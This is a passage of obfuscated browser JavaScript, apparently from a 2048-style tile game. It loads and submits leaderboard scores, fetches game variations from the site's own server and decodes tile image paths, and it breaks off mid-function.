scoresEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x49c)),scoreSharingEl=document[_0x25114a(0x27e)+_0x25114a(0x219)](_0x25114a(0x55f)+_0x25114a(0x3d5)),unlockedMaxTileValue=-0x1caf*0x1+-0x21eb+-0x155*-0x2f,scoresBtnEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x4ad)),gameScoresContainerEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x475)+_0x25114a(0x576)),gameScoresEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x475)),isLoadingScores=![],isScoresShown=![];function expandTable(_0x283a86,_0x4e0413){var _0x190cce=_0x25114a,_0x4ed1e6={'Kjwju':_0x190cce(0x553)+_0x190cce(0x326),'AVtJE':_0x190cce(0x553)+_0x190cce(0x46a),'VvUBs':function(_0x6fa466,_0x1d6109){return _0x6fa466==_0x1d6109;},'cmklN':_0x190cce(0x5cd),'cdWkN':function(_0x1d3dcd,_0x4a0f79){return _0x1d3dcd<_0x4a0f79;},'axqUi':_0x190cce(0x5fc),'eTDJK':_0x190cce(0x289),'WXwPy':function(_0x25e858,_0xefc888){return _0x25e858<_0xefc888;}};_0x283a86[_0x190cce(0x564)]();var _0x2b30d4=document[_0x190cce(0x573)+_0x190cce(0x31d)](_0x4ed1e6[_0x190cce(0x5b1)]),_0x8a6e91=document[_0x190cce(0x573)+_0x190cce(0x31d)](_0x4ed1e6[_0x190cce(0x54c)]);if(_0x4ed1e6[_0x190cce(0x5d7)](_0x4e0413,_0x4ed1e6[_0x190cce(0x483)])){var _0x393553=_0x2b30d4[_0x190cce(0x2eb)];for(var _0x6ae902=0x16f3+-0xe6a+-0x889;_0x4ed1e6[_0x190cce(0x25c)](_0x6ae902,_0x393553[_0x190cce(0x3a0)]);_0x6ae902++){_0x393553[_0x6ae902][_0x190cce(0x3af)][_0x190cce(0x564)](_0x4ed1e6[_0x190cce(0x25a)]);}}else{if(_0x4ed1e6[_0x190cce(0x5d7)](_0x4e0413,_0x4ed1e6[_0x190cce(0x29a)])){var _0x393553=_0x8a6e91[_0x190cce(0x2eb)];for(var _0x6ae902=0x419*-0x9+0x1a9d+0x4*0x291;_0x4ed1e6[_0x190cce(0x37f)](_0x6ae902,_0x393553[_0x190cce(0x3a0)]);_0x6ae902++){_0x393553[_0x6ae902][_0x190cce(0x3af)][_0x190cce(0x564)](_0x4ed1e6[_0x190cce(0x25a)]);}}}}function fetchData(_0x248d68){var _0x3d5b1a=_0x25114a,_0x452a5e={'BRZwS':function(_0x3474c6,_0x3aabee){return _0x3474c6!==_0x3aabee;},'rANad':function(_0x1689c6,_0x1146d7){return _0x1689c6==_0x1146d7;},'uoUun':function(_0x252cd4,_0x114a99){return _0x252cd4>_0x114a99;},'NHAaT':_0x3d5b1a(0x2b0)+_0x3d5b1a(0x5fe)+_0x3d5b1a(0x5cb)+_0x3d5b1a(0x245)+_0x3d5b1a(0x262)+_0x3d5b1a(0x5a7)+_0x3d5b1a(0x381)+_0x3d5b1a(0x34e)+_0x3d5b1a(0x603),'hFblq':function(_0x56bb35,_0x48655f){return _0x56bb35==_0x48655f;},'mTGus':_0x3d5b1a(0x5bf),'sinEY':_0x3d5b1a(0x58c)+_0x3d5b1a(0x419)+_0x3d5b1a(0x430)+_0x3d5b1a(0x558),'mxupk':_0x3d5b1a(0x1d6),'Ywcna':_0x3d5b1a(0x22e)+_0x3d5b1a(0x56c)+_0x3d5b1a(0x5c3),'QZnsC':function(_0x37982b,_0x5c39fa,_0x1bf7a7){return _0x37982b(_0x5c39fa,_0x1bf7a7);}},_0x4018f6={'method':_0x452a5e[_0x3d5b1a(0x2cf)],'headers':{'Content-Type':_0x452a5e[_0x3d5b1a(0x395)],'Accept':_0x452a5e[_0x3d5b1a(0x532)],'X-CSRF-TOKEN':document[_0x3d5b1a(0x27e)+_0x3d5b1a(0x219)](_0x452a5e[_0x3d5b1a(0x377)])[_0x3d5b1a(0x445)]},'body':_0x248d68[_0x3d5b1a(0x247)]};_0x452a5e[_0x3d5b1a(0x37b)](fetch,_0x248d68[_0x3d5b1a(0x31c)],_0x4018f6)[_0x3d5b1a(0x435)](function(_0x1ec296){var _0x1d5e2c=_0x3d5b1a;if(_0x452a5e[_0x1d5e2c(0x226)](_0x1ec296[_0x1d5e2c(0x256)],-0x1816+0x1a8d+-0x1af))return;return _0x1ec296[_0x1d5e2c(0x437)]();})[_0x3d5b1a(0x435)](function(_0x20582f){var _0x11e111=_0x3d5b1a;if(_0x452a5e[_0x11e111(0x57a)](_0x248d68[_0x11e111(0x2f6)],0x225f+0x8*0x486+-0x468e)){var _0x11783c=JSON[_0x11e111(0x275)](_0x20582f);_0x452a5e[_0x11e111(0x3d9)](_0x11783c[_0x11e111(0x551)][_0x11e111(0x3a0)],0xa3f*0x1+-0xa4c*0x1+0x71)?gameScoresEl[_0x11e111(0x2ce)]=_0x11783c[_0x11e111(0x551)]:gameScoresEl[_0x11e111(0x2ce)]=_0x452a5e[_0x11e111(0x283)];}else _0x452a5e[_0x11e111(0x327)](_0x248d68[_0x11e111(0x2f6)],-0x1a43+0x2098+-0x1*0x653)&&(scoreSharingEl&&(scoreSharingEl[_0x11e111(0x2ce)]=_0x20582f));})[_0x3d5b1a(0x5a6)](function(_0x152705){});}scoresBtnEl&&scoresBtnEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),function(){var _0x26fdcf=_0x25114a,_0x4000bc={'HESMJ':_0x26fdcf(0x475)+_0x26fdcf(0x576),'PRfjo':_0x26fdcf(0x5b7),'tWktQ':_0x26fdcf(0x4cb),'GSfOr':function(_0x35bebd){return _0x35bebd();},'VlQrk':function(_0x24784f,_0x42d789,_0x52b221){return _0x24784f(_0x42d789,_0x52b221);},'moKAB':function(_0x8d325d,_0x4baf20,_0x156240){return _0x8d325d(_0x4baf20,_0x156240);}};gameScoresContainerEl[_0x26fdcf(0x3af)][_0x26fdcf(0x447)](_0x4000bc[_0x26fdcf(0x2d3)]),!isScoresShown?(_0x4000bc[_0x26fdcf(0x38a)](getScores),isScoresShown=!![],_0x4000bc[_0x26fdcf(0x4c3)](setTimeout,function(){var _0x1ac3f3=_0x26fdcf;document[_0x1ac3f3(0x573)+_0x1ac3f3(0x31d)](_0x4000bc[_0x1ac3f3(0x376)])[_0x1ac3f3(0x5e1)+_0x1ac3f3(0x24d)]({'behavior':_0x4000bc[_0x1ac3f3(0x3b4)]});},0x10e6+-0x6cf*-0x5+0x1*-0x31f7)):_0x4000bc[_0x26fdcf(0x298)](setTimeout,function(){var _0x542c83=_0x26fdcf;document[_0x542c83(0x573)+_0x542c83(0x31d)](_0x4000bc[_0x542c83(0x376)])[_0x542c83(0x5e1)+_0x542c83(0x24d)]({'behavior':_0x4000bc[_0x542c83(0x3b4)]});},-0x961+0x1*0x94d+0x5*0x36);});function scrollIfNeeded(){var _0x2895de=_0x25114a,_0x60843b={'tNJUF':function(_0x25e5bd,_0x1d997a){return _0x25e5bd-_0x1d997a;},'byZtY':function(_0x5a59b8,_0x50b479){return _0x5a59b8<_0x50b479;},'DqspS':function(_0x72aed9,_0x2d1555){return _0x72aed9+_0x2d1555;},'vELmg':function(_0x54ec10,_0x37ddff){return _0x54ec10-_0x37ddff;},'wNNdW':_0x2895de(0x5b7)},_0x435217=scoresBtnEl[_0x2895de(0x39c)+_0x2895de(0x223)+'t'](),_0x4a1e70=_0x60843b[_0x2895de(0x3f4)](window[_0x2895de(0x52c)+'t'],_0x435217[_0x2895de(0x316)]);_0x60843b[_0x2895de(0x5ba)](_0x4a1e70,0x130e+0x1203+-0x245d)&&window[_0x2895de(0x529)]({'top':_0x60843b[_0x2895de(0x279)](window[_0x2895de(0x371)],_0x60843b[_0x2895de(0x3d0)](-0x93f+-0x1144+0x1b37,_0x4a1e70)),'behavior':_0x60843b[_0x2895de(0x4d3)]});}function getScores(){var _0x507a85=_0x25114a,_0x130381={'cpGxn':function(_0x3961a6,_0x17556c){return _0x3961a6(_0x17556c);},'dDSNw':_0x507a85(0x563)+_0x507a85(0x50b)+_0x507a85(0x3ed)+_0x507a85(0x2ff),'ZIlOR':_0x507a85(0x366),'oOZiy':function(_0x1c0823,_0x322f0a,_0x1236e3){return _0x1c0823(_0x322f0a,_0x1236e3);},'ShTQi':_0x507a85(0x389),'nbzcP':function(_0x41c7bc){return _0x41c7bc();},'TiGMQ':_0x507a85(0x2b0)+_0x507a85(0x5fe)+_0x507a85(0x5cb)+_0x507a85(0x245)+_0x507a85(0x262)+_0x507a85(0x4c6)+_0x507a85(0x4dd)+_0x507a85(0x43a)+_0x507a85(0x477)+_0x507a85(0x5be)+_0x507a85(0x207)+_0x507a85(0x5c5)+_0x507a85(0x47f)+_0x507a85(0x4af)+_0x507a85(0x41f)+'>'};if(!isLoadingScores){var _0x38650c=_0x130381[_0x507a85(0x451)][_0x507a85(0x405)]('|'),_0xfcdba5=0x1*-0x7a0+-0x10e5+0x1885;while(!![]){switch(_0x38650c[_0xfcdba5++]){case'0':isLoadingScores=!![];continue;case'1':_0x130381[_0x507a85(0x31e)](setTimeout,function(){var _0x5218de=_0x507a85;_0x130381[_0x5218de(0x5f6)](fetchData,{'type':0x1,'url':_0x130381[_0x5218de(0x35b)],'body':new URLSearchParams({'one':gameType,'two':_0x5d4bd9,'three':gameSize})});},0x55*0x68+0x7*-0x223+0x1*-0x132f);continue;case'2':if(gameUrl[_0x507a85(0x242)](_0x130381[_0x507a85(0x1fc)]))var _0x5d4bd9=0x391*-0x7+-0x128a+0x2b82;else var _0x5d4bd9=0x1d86+0xf53+0x1*-0x2cd9;continue;case'3':_0x130381[_0x507a85(0x21d)](scrollIfNeeded);continue;case'4':gameScoresEl[_0x507a85(0x2ce)]=_0x130381[_0x507a85(0x3c3)];continue;}break;}}}function submitScore(){var _0x4f06df=_0x25114a,_0x4ef856={'buCti':function(_0x32604e,_0x19bf4d){return _0x32604e+_0x19bf4d;},'PKSVe':function(_0x236ad0,_0x1e3a59){return _0x236ad0*_0x1e3a59;},'CjTnv':function(_0x8edb22,_0x5874f9){return _0x8edb22(_0x5874f9);},'GEzyk':_0x4f06df(0x4ab)+_0x4f06df(0x3dd)+_0x4f06df(0x408)+_0x4f06df(0x3f5),'spKBn':_0x4f06df(0x1eb)+_0x4f06df(0x5e0)+_0x4f06df(0x361)+_0x4f06df(0x4ae)+_0x4f06df(0x299)+_0x4f06df(0x345)+_0x4f06df(0x202)+_0x4f06df(0x586)+'\x22>','SemFE':_0x4f06df(0x389),'OHeYm':function(_0x53e1ce,_0x4931f2,_0x199020){return _0x53e1ce(_0x4931f2,_0x199020);}};if(scoreSharingEl){scoreSharingEl[_0x4f06df(0x2ce)]=_0x4ef856[_0x4f06df(0x3de)];if(gameUrl[_0x4f06df(0x242)](_0x4ef856[_0x4f06df(0x4b6)]))var _0x3b0893=0x6cc+-0x1d0+0x55*-0xf;else var _0x3b0893=0x215c+-0x726+0x53e*-0x5;_0x4ef856[_0x4f06df(0x243)](setTimeout,function(){var _0x727b0d=_0x4f06df,_0x38fdbb=_0x4ef856[_0x727b0d(0x587)](_0x4ef856[_0x727b0d(0x587)](_0x4ef856[_0x727b0d(0x26c)](hour,-0x8*-0x1b4+-0x110b+0x117b),_0x4ef856[_0x727b0d(0x26c)](minute,0x12ec+0x1*0x104d+-0x22fd)),second),_0x5d8d9d={'0':_0x3b0893,'1':gameSize,'2':game_manager[_0x727b0d(0x597)],'3':unlockedMaxTileValue,'4':moveCount,'5':_0x38fdbb},_0x37e726=window[_0x727b0d(0x386)](JSON[_0x727b0d(0x391)](_0x5d8d9d));_0x4ef856[_0x727b0d(0x5ec)](fetchData,{'type':0x2,'url':_0x4ef856[_0x727b0d(0x5b2)],'body':new URLSearchParams({'one':gameType,'two':_0x37e726})});},-0xc0*0x12+-0x1f2c+-0x2d1*-0x10);}}function toggleScores(_0x1297d7){var _0x4cb84f=_0x25114a,_0xbd97f={'DpBms':_0x4cb84f(0x49c),'CAQoj':function(_0x2ca475,_0x3ec5b5){return _0x2ca475==_0x3ec5b5;},'OAoCM':_0x4cb84f(0x289),'mqKMW':_0x4cb84f(0x5cd),'UKfzm':function(_0x152830,_0x29ccc1){return _0x152830==_0x29ccc1;}},_0xaeef40=document[_0x4cb84f(0x573)+_0x4cb84f(0x31d)](_0xbd97f[_0x4cb84f(0x305)]);if(_0xaeef40){if(_0xbd97f[_0x4cb84f(0x3bc)](_0x1297d7,_0xbd97f[_0x4cb84f(0x569)]))_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x564)](_0xbd97f[_0x4cb84f(0x4f4)]),_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x447)](_0xbd97f[_0x4cb84f(0x569)]);else _0xbd97f[_0x4cb84f(0x47b)](_0x1297d7,_0xbd97f[_0x4cb84f(0x4f4)])&&(_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x564)](_0xbd97f[_0x4cb84f(0x569)]),_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x447)](_0xbd97f[_0x4cb84f(0x4f4)]));}}var imgObj={};function processGVal(){var _0x518760=_0x25114a,_0x391d22={'YCnVh':function(_0x2e2329,_0x3eabb3){return _0x2e2329+_0x3eabb3;},'ChuyX':function(_0x53fb78,_0x36af71){return _0x53fb78+_0x36af71;},'ehfKE':function(_0x308915,_0x379eac){return _0x308915+_0x379eac;},'FuWRM':function(_0x2688c0,_0x41e815){return _0x2688c0!==_0x41e815;},'THxSo':_0x518760(0x2c6),'dqgbn':function(_0x511005,_0x395992){return _0x511005+_0x395992;},'xdHdj':function(_0x2e5652,_0x4dc71a){return _0x2e5652(_0x4dc71a);},'QToCK':function(_0x746f35,_0x52d422){return _0x746f35<_0x52d422;},'GWJqb':function(_0x1ad0eb,_0x148f09){return _0x1ad0eb^_0x148f09;},'LtEVc':function(_0x1a1aea,_0x5317fc){return _0x1a1aea%_0x5317fc;}};if(_0x391d22[_0x518760(0x3bf)](typeof gVal,_0x391d22[_0x518760(0x206)])){let _0x46379f=_0x391d22[_0x518760(0x3a6)](_0x391d22[_0x518760(0x3a6)](gameType,'-'),gameSize),_0x23dea2=_0x391d22[_0x518760(0x271)](atob,gVal),_0x568eba=_0x46379f[_0x518760(0x3a0)],_0x39d085='';for(let _0x5f448b=-0x17*0x67+0x1*-0x254b+0x2e8c;_0x391d22[_0x518760(0x536)](_0x5f448b,_0x23dea2[_0x518760(0x3a0)]);_0x5f448b++){_0x39d085+=String[_0x518760(0x49b)+'de'](_0x391d22[_0x518760(0x231)](_0x23dea2[_0x518760(0x201)](_0x5f448b),_0x46379f[_0x518760(0x201)](_0x391d22[_0x518760(0x59e)](_0x5f448b,_0x568eba))));}let _0x583695=_0x39d085[_0x518760(0x405)]('')[_0x518760(0x2ea)]()[_0x518760(0x33c)](''),_0x3235ae=_0x583695[_0x518760(0x405)]('_'),_0x27053a=_0x3235ae[0x1af3+-0x1*0x22d+0xe*-0x1c5];_0x3235ae[_0x518760(0x314)](),_0x3235ae[_0x518760(0x37d)](),_0x3235ae[_0x518760(0x494)](function(_0x1152a4,_0xceef54){var _0x528774=_0x518760;imgObj[Math[_0x528774(0x5d2)](0x1f2+0x466*-0x7+0x1cda,_0x391d22[_0x528774(0x491)](_0xceef54,-0x2260+-0xe*0x141+0x1*0x33ef))]=_0x391d22[_0x528774(0x4d5)](_0x391d22[_0x528774(0x46c)](_0x27053a,'/'),_0x1152a4);});}}function minpti(_0x27a7be){var _0xa531b2=_0x25114a,_0x4c7f49={'WKJSt':function(_0x1f1da2,_0x5a23c5){return _0x1f1da2 in _0x5a23c5;},'GFlTO':function(_0x1f04d0,_0x4a2cb8){return _0x1f04d0+_0x4a2cb8;},'bAPlE':_0xa531b2(0x2c9)+_0xa531b2(0x2b1)};if(_0x4c7f49[_0xa531b2(0x347)](_0x27a7be,imgObj)){var _0xda1f1=new Image();_0xda1f1[_0xa531b2(0x3a4)]=_0x4c7f49[_0xa531b2(0x4a8)](_0x4c7f49[_0xa531b2(0x4a8)](rootUrl,_0x4c7f49[_0xa531b2(0x4aa)]),imgObj[_0x27a7be]);}}var gameContainerEl=document[_0x25114a(0x27e)+_0x25114a(0x219)](_0x25114a(0x59c)+_0x25114a(0x45e));const gVals={};var activeVariationBoxId=_0x25114a(0x528);function loadGameVariation(_0xbc1389,_0x1a7871){var _0x654527=_0x25114a,_0x214aa0={'JMYzM':function(_0x352317,_0x7ac894){return _0x352317===_0x7ac894;},'mpTHj':_0x654527(0x348),'KYSuO':function(_0x31bb76,_0x43d86f,_0xafad49){return _0x31bb76(_0x43d86f,_0xafad49);},'UTfZN':_0x654527(0x27b),'YJRVB':function(_0x36df57){return _0x36df57();},'YABqR':function(_0x37e03f){return _0x37e03f();},'CxLTb':_0x654527(0x3d3)+'r','phMqC':function(_0x482144){return _0x482144();},'Zziqo':function(_0x13191a,_0x1ba0ee){return _0x13191a+_0x1ba0ee;},'GUdEW':_0x654527(0x3fe),'wVclW':_0x654527(0x30e),'SXYtN':_0x654527(0x589),'VruyY':_0x654527(0x239)+_0x654527(0x48a),'QTStr':_0x654527(0x5b7),'pzFCu':_0x654527(0x528),'nqlwN':function(_0x243b86,_0x380385,_0x5b5b61){return _0x243b86(_0x380385,_0x5b5b61);},'ATuwx':function(_0x2cec0a){return _0x2cec0a();},'enugc':function(_0x1be63d,_0x41e8d9,_0x221fe6){return _0x1be63d(_0x41e8d9,_0x221fe6);},'NTzuc':function(_0x58f79e,_0x394716){return _0x58f79e+_0x394716;},'yWMdR':function(_0x4b7039,_0x352572){return _0x4b7039+_0x352572;},'OgrKH':_0x654527(0x300)+_0x654527(0x33e),'hNvMF':_0x654527(0x24b),'EGnsE':_0x654527(0x246),'Rrhzt':_0x654527(0x58c)+_0x654527(0x24c)};if(!_0x1a7871)var _0x2b2bf7=gameType;else var _0x2b2bf7=_0x214aa0[_0x654527(0x24f)](_0x214aa0[_0x654527(0x2fe)],_0x1a7871);if(_0xbc1389){var _0x1f6821=_0x214aa0[_0x654527(0x31a)][_0x654527(0x405)]('|'),_0x216f9d=-0x1b1+-0x435*-0x7+0x13*-0x176;while(!![]){switch(_0x1f6821[_0x216f9d++]){case'0':_0x4ee0d5&&_0x4ee0d5[_0x654527(0x3af)][_0x654527(0x564)](_0x214aa0[_0x654527(0x56b)]);continue;case'1':activeVariationBoxId=_0xbc1389[_0x654527(0x1f0)]['id'];continue;case'2':document[_0x654527(0x573)+_0x654527(0x31d)](_0x214aa0[_0x654527(0x439)])[_0x654527(0x5e1)+_0x654527(0x24d)]({'behavior':_0x214aa0[_0x654527(0x52e)]});continue;case'3':_0xbc1389[_0x654527(0x1f0)][_0x654527(0x3af)][_0x654527(0x447)](_0x214aa0[_0x654527(0x56b)]);continue;case'4':var _0x4ee0d5=document[_0x654527(0x573)+_0x654527(0x31d)](activeVariationBoxId);continue;}break;}}else{var _0x54378f=document[_0x654527(0x573)+_0x654527(0x31d)](_0x214aa0[_0x654527(0x24f)](_0x214aa0[_0x654527(0x263)],_0x1a7871));_0x54378f&&(activeVariationBoxId=_0x54378f['id'],_0x54378f[_0x654527(0x3af)][_0x654527(0x447)](_0x214aa0[_0x654527(0x56b)]));}gVals[_0x654527(0x294)+_0x654527(0x385)](_0x1a7871)?_0x214aa0[_0x654527(0x54f)](processGameVariation,_0x1a7871,gVals[_0x1a7871]):(_0x214aa0[_0x654527(0x560)](showVariationLoadingSpinner),_0x214aa0[_0x654527(0x4ba)](fetch,_0x214aa0[_0x654527(0x24f)](_0x214aa0[_0x654527(0x35e)](_0x214aa0[_0x654527(0x1db)](_0x214aa0[_0x654527(0x2e1)],_0x2b2bf7),_0x214aa0[_0x654527(0x537)]),gameSize),{'method':_0x214aa0[_0x654527(0x220)],'headers':{'Accept':_0x214aa0[_0x654527(0x3f1)]}})[_0x654527(0x435)](_0x3ef18b=>_0x3ef18b[_0x654527(0x460)]())[_0x654527(0x435)](_0x479530=>{var _0x420a4c=_0x654527;_0x214aa0[_0x420a4c(0x2a9)](_0x479530[_0x420a4c(0x256)],_0x214aa0[_0x420a4c(0x272)])?_0x479530[_0x420a4c(0x516)]&&_0x479530[_0x420a4c(0x516)][_0x420a4c(0x250)]&&(gVals[_0x1a7871]=_0x479530[_0x420a4c(0x516)][_0x420a4c(0x250)],_0x214aa0[_0x420a4c(0x5eb)](processGameVariation,_0x1a7871,_0x479530[_0x420a4c(0x516)][_0x420a4c(0x250)]),_0x214aa0[_0x420a4c(0x5eb)](createVariationGameBlockIfNotExists,_0x1a7871,_0x479530[_0x420a4c(0x516)])):(console[_0x420a4c(0x1dd)](_0x214aa0[_0x420a4c(0x367)]),_0x214aa0[_0x420a4c(0x3ff)](processGameVariationLoadingError)),_0x214aa0[_0x420a4c(0x38f)](removeVariationLoadingSpinner);})[_0x654527(0x5a6)](_0x5453c3=>{var _0x42730c=_0x654527;console[_0x42730c(0x1dd)](_0x214aa0[_0x42730c(0x1f1)]),_0x214aa0[_0x42730c(0x4d2)](processGameVariationLoadingError),_0x214aa0[_0x42730c(0x3ff)](removeVariationLoadingSpinner);}));}function processGameVariation(_0x4aad61,_0x51d29a){var _0x3b7c69=_0x25114a,_0x1f1aba={'rBcVG':function(_0x49ca24){return _0x49ca24();},'BYWig':function(_0x21a011,_0x186957){return _0x21a011+_0x186957;},'qsAzT':function(_0xdbe4,_0x19d686){return _0xdbe4(_0x19d686);}};_0x51d29a&&(gVal=_0x51d29a,_0x1f1aba[_0x3b7c69(0x400)](processGVal),game_manager[_0x3b7c69(0x2f7)]()),_0x4aad61?history[_0x3b7c69(0x4e0)](null,'',_0x1f1aba[_0x3b7c69(0x353)]('#',_0x4aad61)):history[_0x3b7c69(0x3e9)+'te'](null,'',_0x1f1aba[_0x3b7c69(0x353)](window[_0x3b7c69(0x233)][_0x3b7c69(0x22b)],window[_0x3b7c69(0x233)][_0x3b7c69(0x26d)])),_0x1f1aba[_0x3b7c69(0x5ac)](updateGridSizeAnchorHrefs,_0x4aad61);}function processGameVariationLoadingError(_0x14c560,_0x44ad28){var _0x24ccb0=_0x25114a,_0x373600={'YQroR':function(_0x45b879){return _0x45b879();}};_0x373600[_0x24ccb0(0x56a)](processGVal),game_manager[_0x24ccb0(0x2f7)]();}function showVariationLoadingSpinner(){var _0x3447dd=_0x25114a,_0x42f4b3={'mwUmL':_0x3447dd(0x4a9)+_0x3447dd(0x2ec),'sldbz':_0x3447dd(0x46e),'CkrzH':_0x3447dd(0x3b2)+_0x3447dd(0x268),'bvTnV':_0x3447dd(0x583)+_0x3447dd(0x4f2)+_0x3447dd(0x3b9)+_0x3447dd(0x4df)+_0x3447dd(0x5b5)+_0x3447dd(0x40e)+_0x3447dd(0x50a)+_0x3447dd(0x4ca)+_0x3447dd(0x525)+_0x3447dd(0x352)+_0x3447dd(0x1e5)+_0x3447dd(0x4c5)+_0x3447dd(0x379)+_0x3447dd(0x3c5)+_0x3447dd(0x29d)+_0x3447dd(0x4ae)+_0x3447dd(0x1ed)+_0x3447dd(0x4fc)+_0x3447dd(0x2d0)+_0x3447dd(0x2fb)+_0x3447dd(0x1e0)+_0x3447dd(0x1ec)+_0x3447dd(0x26b)};if(!document[_0x3447dd(0x573)+_0x3447dd(0x31d)](_0x42f4b3[_0x3447dd(0x4ec)])){let _0x9141f=document[_0x3447dd(0x409)+_0x3447dd(0x33f)](_0x42f4b3[_0x3447dd(0x2b7)]);_0x9141f[_0x3447dd(0x3af)][_0x3447dd(0x447)](_0x42f4b3[_0x3447dd(0x259)]),_0x9141f['id']=_0x42f4b3[_0x3447dd(0x4ec)],_0x9141f[_0x3447dd(0x2ce)]=_0x42f4b3[_0x3447dd(0x4b2)],gameContainerEl[_0x3447dd(0x5bd)+'d'](_0x9141f);}}function removeVariationLoadingSpinner(){var _0x3a26c9=_0x25114a,_0x3058e4={'FUzOg':_0x3a26c9(0x4a9)+_0x3a26c9(0x2ec)};let _0x596cc7=document[_0x3a26c9(0x573)+_0x3a26c9(0x31d)](_0x3058e4[_0x3a26c9(0x291)]);_0x596cc7&&_0x596cc7[_0x3a26c9(0x564)]();}function createVariationGameBlockIfNotExists(_0x25ff85,_0x566b4b){var _0x3b9031=_0x25114a,_0x3dd79a={'YgMsX':function(_0x4caf18,_0x380616){return _0x4caf18+_0x380616;},'DcnHY':_0x3b9031(0x528),'HLQXi':_0x3b9031(0x214)+'4','HjAUf':_0x3b9031(0x46e),'HwvoH':_0x3b9031(0x495),'qBJGK':_0x3b9031(0x2ed),'dxpuy':_0x3b9031(0x2ee),'xEHQw':_0x3b9031(0x1ee),'ZWWkz':_0x3b9031(0x23f),'OPkNF':function(_0xff8873,_0x2d30d6){return _0xff8873+_0x2d30d6;},'Wagfr':function(_0x1d70e5,_0x249c52){return _0x1d70e5+_0x249c52;},'ckafL':function(_0x5664f2,_0x260b74){return _0x5664f2+_0x260b74;},'xarfs':function(_0x23ebe5,_0x1f6a85){return _0x23ebe5+_0x1f6a85;},'fsDyr':function(_0x31771a,_0x21c179){return _0x31771a+_0x21c179;},'zxyYh':function(_0x215ad3,_0x166e4c){return _0x215ad3+_0x166e4c;},'lymjK':function(_0x43800e,_0x8eabcc){return _0x43800e+_0x8eabcc;},'ErbiG':function(_0x24113c,_0x17c31d){return _0x24113c+_0x17c31d;},'SEaPa':_0x3b9031(0x2a0)+_0x3b9031(0x4e1)+_0x3b9031(0x577)+_0x3b9031(0x3c5)+_0x3b9031(0x375),'aJDEH':_0x3b9031(0x5fa)+_0x3b9031(0x59d)+_0x3b9031(0x474)+_0x3b9031(0x240)+_0x3b9031(0x3a3)+_0x3b9031(0x2b0)+_0x3b9031(0x2aa)+_0x3b9031(0x3fd)+_0x3b9031(0x27a)+_0x3b9031(0x310)+_0x3b9031(0x229)+_0x3b9031(0x1f8)+'_','qnJIB':_0x3b9031(0x5bb)+_0x3b9031(0x203)+_0x3b9031(0x35a)+_0x3b9031(0x571),'YyVqU':_0x3b9031(0x3b8)+'\x22','AMxzO':_0x3b9031(0x27a)+_0x3b9031(0x410)+_0x3b9031(0x423)+_0x3b9031(0x4f5)+_0x3b9031(0x2bf)+_0x3b9031(0x390),'ZTrEH':_0x3b9031(0x274)+_0x3b9031(0x4a6)+_0x3b9031(0x4a3)+_0x3b9031(0x335),'GVeto':_0x3b9031(0x47d)+_0x3b9031(0x454)+_0x3b9031(0x26b)},_0xbceb6=document[_0x3b9031(0x573)+_0x3b9031(0x31d)](_0x3dd79a[_0x3b9031(0x2fd)](_0x3dd79a[_0x3b9031(0x393)],_0x25ff85));if(!_0xbceb6){var _0x1547ca=_0x3dd79a[_0x3b9031(0x555)][_0x3b9031(0x405)]('|'),_0x7aee2d=-0x1*0x5ba+0x1dbc*-0x1+0x2376;while(!![]){switch(_0x1547ca[_0x7aee2d++]){case'0':var _0x164756=document[_0x3b9031(0x409)+_0x3b9031(0x33f)](_0x3dd79a[_0x3b9031(0x237)]);continue;case'1':_0x164756[_0x3b9031(0x2ce)]=_0x2e7480;continue;case'2':_0x164756[_0x3b9031(0x3af)][_0x3b9031(0x447)](_0x3dd79a[_0x3b9031(0x572)],_0x3dd79a[_0x3b9031(0x4e4)],_0x3dd79a[_0x3b9031(0x4bb)],_0x3dd79a[_0x3b9031(0x4c9)]);continue;case'3':var _0x147bae=document[_0x3b9031(0x573)+_0x3b9031(0x31d)](_0x3dd79a[_0x3b9031(0x59a)]);continue;case'4':_0x147bae&&_0x147bae[_0x3b9031(0x5bd)+'d'](_0x164756);continue;case'5':var _0x2e7480=_0x3dd79a[_0x3b9031(0x5cc)](_0x3dd79a[_0x3b9031(0x5ad)](_0x3dd79a[_0x3b9031(0x33d)](_0x3dd79a[_0x3b9031(0x27c)](_0x3dd79a[_0x3b9031(0x538)](_0x3dd79a[_0x3b9031(0x33d)](_0x3dd79a[_0x3b9031(0x5cc)](_0x3dd79a[_0x3b9031(0x4f1)](_0x3dd79a[_0x3b9031(0x36b)](_0x3dd79a[_0x3b9031(0x46d)](_0x3dd79a[_0x3b9031(0x2fd)](_0x3dd79a[_0x3b9031(0x5ad)](_0x3dd79a[_0x3b9031(0x358)],_0x566b4b[_0x3b9031(0x365)+_0x3b9031(0x31c)]),_0x3dd79a[_0x3b9031(0x35c)]),_0x25ff85),_0x3dd79a[_0x3b9031(0x48c)]),_0x25ff85),_0x3dd79a[_0x3b9031(0x2f5)]),_0x566b4b[_0x3b9031(0x3a2)]),_0x3dd79a[_0x3b9031(0x4e6)]),_0x566b4b[_0x3b9031(0x4e2)]),_0x3dd79a[_0x3b9031(0x500)]),_0x566b4b[_0x3b9031(0x23b)]),_0x3dd79a[_0x3b9031(0x344)]);continue;}break;}}}function updateGridSizeAnchorHrefs(_0x52d939){var _0x34a5ff=_0x25114a,_0x432a58={'pkROr':function(_0x3be23a,_0x340507){return _0x3be23a<_0x340507;},'UxNld':function(_0xd016e9,_0x378116){return _0xd016e9+_0x378116;},'fAuMm':_0x34a5ff(0x465),'Oppmj':function(_0x2e0516,_0xce6870){return _0x2e0516+_0xce6870;}};for(let _0x2310fa=-0x1d9*-0x9+0x14ab+-0x2548;_0x432a58[_0x34a5ff(0x546)](_0x2310fa,0x91+-0x1*0x997+-0x90d*-0x1);_0x2310fa++){let _0x58ccf0=document[_0x34a5ff(0x573)+_0x34a5ff(0x31d)](_0x432a58[_0x34a5ff(0x523)](_0x432a58[_0x34a5ff(0x286)],_0x2310fa));if(_0x58ccf0){let 